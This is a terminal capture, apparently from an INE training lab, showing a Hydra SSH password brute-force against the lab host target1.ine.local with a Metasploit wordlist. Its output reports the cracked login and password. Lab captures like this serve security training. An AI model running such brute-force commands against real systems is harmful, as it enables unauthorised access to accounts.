 ┌──(root㉿INE)-[~]
└─# hydra -l iamaweakuser -P /usr/share/metasploit-framework/data/wordlist
s/unix_passwords.txt ssh://target1.ine.local
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-18
00:54:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
s recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/
p:1009), ~64 tries per task
[DATA] attacking ssh://target1.ine.local:22/
[22][ssh] host: target1.ine.local   login: iamaweakuser   password: angel
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not comp
lete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-18
00:54:37